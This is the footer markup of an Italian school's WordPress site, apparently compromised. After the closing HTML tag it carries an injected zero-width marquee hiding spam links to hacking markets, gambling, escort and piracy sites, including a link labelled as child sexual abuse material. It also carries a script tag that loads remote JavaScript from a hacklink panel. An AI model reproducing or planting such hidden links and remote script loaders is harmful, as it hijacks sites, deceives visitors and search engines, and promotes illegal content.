    <div id="amm_drcfw_toast_msg"></div>
<link rel='stylesheet' id='spcalendar-jos-css'  href='http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/elements/calendar-jos.css?ver=1.5.62' type='text/css' media='' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.scuolaremotti.it/wp-admin/css/color-picker.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.scuolaremotti.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.scuolaremotti.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Succ. \u00bb","prev":"\u00ab Prec.","image":"Immagine","of":"di","close":"Chiudi","noiframes":"Questa funzionalit\u00e0 richiede il frame in linea. Hai gli iframe disabilitati o il browser non li supporta.","loadingAnimation":"http:\/\/www.scuolaremotti.it\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/jquery.flexslider-min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/scripts.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"it","strings":{"mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Disattiva lo schermo intero","mejs.fullscreen-on":"Vai a tutto schermo","mejs.download-video":"Scarica il video","mejs.fullscreen":"Schermo intero","mejs.time-jump-forward":["Vai avanti di 1 secondo","Salta in avanti di %1 secondi"],"mejs.loop":"Attiva\/disattiva la riproduzione automatica","mejs.play":"Play","mejs.pause":"Pausa","mejs.close":"Chiudi","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.time-skip-back":["Torna indietro di 1 secondo","Vai indietro di %1 secondi"],"mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.mute-toggle":"Cambia il muto","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Salta pubblicit\u00e0","mejs.ad-skip-info":["Salta in 1 secondo","Salta in %1 secondi"],"mejs.source-chooser":"Scelta sorgente","mejs.stop":"Stop","mejs.speed-rate":"Velocit\u00e0 di riproduzione","mejs.live-broadcast":"Diretta streaming","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/plugins/photo-galleria/js/galleria-1.2.8.min.js?ver=5.1.21'></script>
		<script type="text/javascript">
			jQuery(document).ready(function($){
				Galleria.loadTheme('http://www.scuolaremotti.it/wp-content/plugins/photo-galleria/js/themes/classic/galleria.classic.min.js');
				// show only on homepage and archive pages
				$('.photo-galleria').galleria({
					autoplay: false,
					height: 500,
					transition: '',
					clicknext: true,
					imageCrop: false,
					data_config: function(img) {
						// will extract and return image captions from the source:
						return  {
							title: $(img).attr('title'),
							description: $(img).parents('.gallery-item').find('.gallery-caption').text()
						};
					}
				});
			});
		</script>
	</body>
</html><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://styledthemes.com/" title="먹튀검증">먹튀검증</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://www.kokagenyc.com/" title="kayseri escort">kayseri escort</a><a href="https://tr.prime-mobil.com/" title="child porn">child porn</a><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://mufumo.com/" title="matbet">matbet</a><a href="https://retajsalwaresort.com/" title="marsbahis">marsbahis</a><a href="https://www.carlsongracieoc.com/" title="casibom">casibom</a><a href="https://www.mercur.spb.ru/" title="vdcasino">vdcasino</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://247mobilelocksmith.com/" title="pusulabet">pusulabet</a><a href="https://junkremoval.cbsservicesusa.com/" title="casibom">casibom</a><a href="https://hosteriatunkelen.cl/" title="betsat">betsat</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://alsainternational.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://thepalmstc.com/" title="jojobet">jojobet</a><a href="https://biologi.fst.unja.ac.id/" title="holiganbet">holiganbet</a><a href="https://kontakk.com/" title="jojobet">jojobet</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</marquee> 
<script src="https://hacklink.market/panel/2547.js"></script>